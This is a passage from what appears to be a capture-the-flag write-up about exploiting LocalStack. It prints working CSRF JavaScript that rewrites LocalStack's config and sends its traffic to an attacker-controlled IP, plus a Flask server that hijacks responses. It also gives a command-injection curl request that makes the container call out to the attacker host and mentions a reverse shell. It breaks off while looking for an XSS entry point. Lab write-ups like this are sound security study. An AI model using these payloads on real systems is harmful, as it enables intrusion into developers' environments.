It is possible to install a MITM proxy and control requests and responses from LocalStack. It is show-cased in SonarSource and PortSwigger. Although the attack is explained, there is no exploit available, so we must build it by hand.
The first step is a Cross-Site Request Forgery (CSRF). The purpose is that the victim user accesses our malicious website and this website performs a request to http://127.0.0.1:4566 to talk to LocalStack and configure some variables.
LocalStack allows Cross-Origin Resource Sharing (CORS) to any host, so the Same-Origin Policy will not block the HTTP responses and we will be able to read the responses from LocalStack.
Let’s start by creating a simple index.html file that calls a csrf.js script:
<!doctype html>
<html>
  <head>
    <title>LocalStack Exploit</title>
    <meta charset="utf-8">
  </head>
  <body>
    <script src="csrf.js"></script>
  </body>
</html>
fetch('http://127.0.0.1:4566')
  .then(res => res.text())
  .then(console.log)
This is a simple way to know if we receive the response from LocalStack using CSRF. We start a Python web server on port 8000 and access the malicious website on host 172.16.33.1:8000 (simulating the victim user accessing the malicious website):

$ python3 -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:172.16.33.1 - - [] "GET / HTTP/1.1" 200 -
::ffff:172.16.33.1 - - [] "GET /csrf.js HTTP/1.1" 200 -
::ffff:172.16.33.1 - - [] "GET /csrf.js HTTP/1.1" 200 -
::ffff:172.16.33.1 - - [] code 404, message File not found
::ffff:172.16.33.1 - - [] "GET /favicon.ico HTTP/1.1" 404 -
Now we can configure some variables: set FORWARD_EDGE_INMEM to False and HOSTNAME to our malicious IP address (172.16.33.1) in this way.
fetch('http://127.0.0.1:4566')
  .then(res => res.text())
  .then(console.log)

fetch('http://127.0.0.1:4566/?_config_', {
  body: JSON.stringify({
    variable: 'FORWARD_EDGE_INMEM',
    value: false
  }),
  headers: { 'Content-Type': 'application/json' },
  method: 'post'
})
  .then(res => res.text())
  .then(console.log)

fetch('http://127.0.0.1:4566/?_config_', {
  body: JSON.stringify({
    variable: 'HOSTNAME',
    value: '172.16.33.1'
  }),
  headers: { 'Content-Type': 'application/json' },
  method: 'post',
})
  .then(res => res.text())
  .then(console.log)
And we see that LocalStack responds:

Moreover, the variables are shown in the log:
localstack_main  | INFO:localstack.services.infra: Updating value of config variable "HOSTNAME": 172.16.33.1
localstack_main  | INFO:localstack.services.infra: Updating value of config variable "FORWARD_EDGE_INMEM": False
Now we have configured LocalStack so that every request comes to our controlled IP address. We can verify it using nc:
$ nc -nlvp 4566
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4566
Ncat: Listening on 0.0.0.0:4566
Ncat: Connection from 172.16.33.1.
Ncat: Connection from 172.16.33.1:56875.
GET /shell/ HTTP/1.1
Remote-Addr: 172.17.0.1
Host: localhost:4566
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
If-Modified-Since: Thu, 28 May 2020 17:39:06 GMT
Cache-Control: max-age=0
X-Forwarded-For: 172.17.0.1, localhost:4566
x-localstack-edge: https://localhost:4566
Authorization: AWS4-HMAC-SHA256 Credential=__internal_call__/20160623/us-east-1/dynamodb/aws4_request, SignedHeaders=content-type;host;x-amz-date;x-amz-target, Signature=1234
And if we go to http://localhost:4566/shell/ (legitimate website), we see nothing:
$ curl http://localhost:4566/shell/
{}
Now we control the responses. We can build a simple Python HTTP server using Flask:
#!/usr/bin/env python3

from flask import Flask, request

app = Flask(__name__)


@app.route('/shell/')
def shell():
    print(request.headers)
    return 'Hacked!!'


if __name__ == '__main__':
    app.run(host='172.16.33.1', port=4566)
$ python3 app.py
 * Serving Flask app 'app' (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://172.16.33.1:4566/ (Press CTRL+C to quit)
Remote-Addr: 172.17.0.1
Host: localhost:4566
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
X-Forwarded-For: 172.17.0.1, localhost:4566
X-Localstack-Edge: https://localhost:4566
Authorization: AWS4-HMAC-SHA256 Credential=__internal_call__/20160623/us-east-1/dynamodb/aws4_request, SignedHeaders=content-type;host;x-amz-date;x-amz-target, Signature=1234


172.16.33.1 - - [] "GET /shell/ HTTP/1.1" 200 -

With this, we have full control over requests and responses from LocalStack.
Compromising LocalStack. RCE
There is also an attack vector that can lead to Remote Code Execution (RCE) on the container when going to /lambda/<functionName>/code (parameter functionName is has a command injection vulnerability) using a POST request (also show-cased in SonarSource).
To test it, I will restart the Docker container and use this request:
$ curl '127.0.0.1:8080/lambda/;curl%20172.16.33.1/code' -d '{"awsEnvironment":""}' -H 'Content-Type: application/json'
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
And we receive a hit:
$ nc -nlvp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 172.16.33.1.
Ncat: Connection from 172.16.33.1:50609.
GET / HTTP/1.1
Host: 172.16.33.1
User-Agent: curl/7.67.0
Accept: */*
Hence, we could even get a reverse shell on the container.
Finding XSS
We can assume that the machine has a LocalStack environment running, so we can reproduce the attack vector shown in the blog and use XSS to exploit the command injection vulnerability and gain access to the container (MITM proxy exploit is not needed).
First of all we need to find some user input. The only one is a contact form in http://portfolio.stacked.htb:

If we try a simple XSS payload, it gets blocked:

